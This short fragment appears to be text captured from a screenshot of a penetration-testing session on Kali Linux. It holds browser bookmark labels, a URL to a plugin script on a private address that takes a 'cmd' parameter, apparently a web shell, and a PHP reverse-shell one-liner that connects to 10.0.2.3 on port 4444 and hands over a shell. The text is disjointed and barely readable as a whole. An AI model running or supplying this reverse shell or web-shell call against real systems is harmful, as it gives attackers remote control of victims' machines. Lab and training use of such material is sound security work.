 192.168.100.24/content/private/plugins/my_image/image.php?cmd=p
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
php -r '$sock=fsockopen("10.0.2.3",4444);exec("sh <&3 >&3 2>&3");' Execute